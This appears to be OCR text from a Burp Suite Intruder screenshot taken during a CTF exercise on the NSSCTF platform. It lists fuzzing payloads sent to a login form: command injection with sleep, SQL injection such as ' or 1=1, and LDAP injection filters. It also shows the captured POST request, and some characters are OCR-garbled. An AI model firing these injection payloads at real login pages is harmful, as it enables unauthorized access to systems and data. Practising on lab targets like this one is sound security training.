 攻击 保存 列 6. Intruder attack of http://node2.anna.nssctf.cn:28782 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 选项
过滤：显示所有项目
请求 payload 状态 错误 超时 长度 注释
242 %20$(sleep%2050) 200 244
243 %20'sleep%2050' 200 244
244 char%4039%41%2b%40SELECT 200 244
245 &apos;%20OR 200 244
248 | 200 244
249 %7C 200 244
250 *| 200 244
251 %2A%7C 200 244
252 *(|(mail=*)) 200 244
253 %2A%28%7C%28mail%3D%... 200 244
254 *(|(objectclass=*)) 200 244
255 %2A%28%7C%28objectclass... 200 244
260 & 200 244
261 %26 200 244
264 ' or 1=1 or ''=' 200 244
265 ' or ''=' 200 244
266 x' or 1=1 or 'x'='y 200 244
271 a' or 3=3-- 200 244
272 "a"" or 3=3--" 200 244
273 ' or 3=3 200 244
274 â▯▯ or 3=3 -- 200 244
275 200 244
0 200 249
1 â▯▯ 200 249
4 " 200 249
Request Response
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: node2.anna.nssctf.cn:28782
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://node2.anna.nssctf.cn:28782
10 Connection: close
11 Referer: http://node2.anna.nssctf.cn:28782/index.php
12 Cookie: BD_UPN=13314752
13 Upgrade-Insecure-Requests: 1
14
15 username=bilala&passwd=--'%3b&login=%E7%99%BB%E5%BD%95
Search... 0匹配
已完成